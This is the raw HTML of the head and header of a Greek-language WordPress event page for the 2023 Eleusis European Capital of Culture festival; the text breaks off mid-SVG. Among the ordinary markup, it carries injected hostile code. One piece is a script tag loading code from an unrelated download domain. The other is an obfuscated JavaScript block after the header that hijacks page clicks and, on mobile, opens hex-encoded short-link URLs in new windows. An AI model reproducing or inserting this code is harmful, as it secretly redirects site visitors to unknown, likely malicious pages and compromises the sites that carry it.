<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=43941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fsynoikismoi-ena-festival-2023-06-09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fsynoikismoi-ena-festival-2023-06-09%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα σε όλες τις μορφές τέχνης διεθνώς και ταυτόχρονα μια φωνή, ένας τόπος, ένα έργο για τις κοινωνικότητες και της συλλογικότητες της πόλης.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '43941';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-43941 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34069">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34069" class="elementor elementor-34069 elementor-30406 elementor-location-single post-43941 event type-event status-publish has-post-thumbnail hentry event-tags-legacy-events-el event-categories-anthropos-koinonia event-categories-festival-el" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 